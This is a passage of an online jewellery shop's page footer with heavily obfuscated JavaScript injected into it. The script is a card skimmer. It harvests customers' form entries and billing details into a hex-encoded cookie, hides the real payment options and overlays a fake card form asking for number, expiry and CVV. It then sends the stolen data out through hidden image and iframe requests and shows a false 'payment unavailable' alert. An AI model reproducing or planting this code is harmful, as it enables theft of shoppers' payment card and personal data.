_0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-info px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <div data-content-type="html" data-appearance="default" data-element="main"><p class="text-white  font-semibold tracking-wider mb-5 text-base"> B2B </p>
<ul>
<li class="pb-3"><a href="https://www.klyd.de/klyd-fur-juweliere">KLYD für Juweliere</a></li>
<li class="pb-3"><a href="https://www.klyd.de/juwelier_brillant">Juwelier Brillant</a></li>
<li class="pb-3"><a href="https://www.klyd.de/juwelier_emotions">Juwelier Emotions</a></li>
<li class="pb-3"><a href="https://www.klyd.de/blush_jewels">Blush Jewels</a></li> 
<li class="pb-3"><a href="https://www.klyd.de/lieferung">Versandkosten</a></li>
</ul></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let 